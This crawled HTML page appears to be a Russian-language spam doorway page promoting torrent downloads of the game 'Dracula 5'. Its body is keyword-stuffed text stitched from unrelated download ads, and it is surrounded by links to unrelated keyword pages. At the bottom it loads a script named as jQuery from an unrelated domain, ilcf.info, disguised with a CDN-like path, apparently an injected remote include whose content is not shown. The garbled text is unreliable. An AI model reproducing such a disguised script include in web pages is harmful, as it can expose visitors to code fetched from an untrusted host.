

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-drakula-5-igra-skachat-torrent-na-russkom.html
body_size: 2724
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дракула 5 игра скачать торрент на русском - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дракула 5 игра скачать торрент на русском</h2>
                            </header>
                            <p>Уникальная история и трансильванском вампире. В роли детектива игроку предстоит своими глазами убедиться, существует ли на самом деле великий и могущественный граф Дракула. Вышла очередная, уже пятая часть игры про короля всех вампиров, которая называется - Дракула 5. Наследие крови. Эллен Кросс в данной игре возвращается 
Игра невероятный дракула 5 скачать торрент Однажды глубокой ночью жену Дракулы разбудил пронзительный звонок. Причиной. Место на жёстком диске: 3,5 ГБ На этой странице вы можете скачать игру Дракула 3 Адвокат Дьявола через торрент бесплатно Скачать игру Дракула 2: Последнее Прибежище бесплатно c торрент на компьютер. Игры на русском; Игры с русской озвучкой. Сейчас качают Slendytubbies 3. Batman Arkham Asylum. Double Kick Heroes. Dracula 4 скачать торрент +3. Просмотров: 31 019. Поделись игрой с друзьями  Скриншоты. Подписаться. Введите в поле ниже адрес своей. Скачать игры на русском языке через торрент бесплатно, теперь не проблема. В данном разделе, собраны все бесплатные игры с русской озвучкой Хотим представить вашему вниманию сериал Дракула 1 сезон, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим звучанием. Хотим представить вашему вниманию фильм Дракула, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим звучанием на русском. 
Скачать игры на русском языке через торрент бесплатно на пк стало еще проще. У нас собраны самые лучшие игры с русской озвучкой без регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-kristall-pervoe-tv.html">Kristall pervoe tv</a></li>
                                <li><a href="kokcx2-zapasnoy-igrok-barykin-minus.html">Запасной игрок барыкин минус</a></li>
                                <li><a href="kokcx2-shablony-dlya-obschih-fotografiy-dlya-sada.html">Шаблоны для общих фотографий для сада</a></li>
                                <li><a href="kokcx2-extrim-truck-simulator-2.html">Extrim truck simulator 2</a></li>
                                <li><a href="kokcx2-audioknigi-tatyana-ustinova-torrent.html">Аудиокниги татьяна устинова торрент</a></li>
                                <li><a href="kokcx2-kochegar-2010-skachat-torrent-v-horoshem-kachestve.html">Кочегар 2010 скачать торрент в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-proizvedenie-ivan-susanin-kratkoe-soderzhanie.html">Произведение иван сусанин краткое содержание</a></li>
                                            <li><a href="kokcx2-toyota-tercel-1985.html">Toyota tercel 1985</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-ucweb-ru.html">Ucweb ru</a></li>
                                            <li><a href="kokcx2-novosibirsk-barnaul-raspisanie-poezdov-cena.html">Новосибирск барнаул расписание поездов цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-akkordy-zheleznodorozhnaya-voda.html">Аккорды железнодорожная вода</a></li>
                                            <li><a href="kokcx2-iconbit-u100-fm-skachat-drayver.html">Iconbit u100 fm скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-igry-dlya-pcsx2.html">Скачать игры для pcsx2</a></li>
                                            <li><a href="kokcx2-akkord-izgib-gitary-zheltoy.html">Аккорд изгиб гитары желтой</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
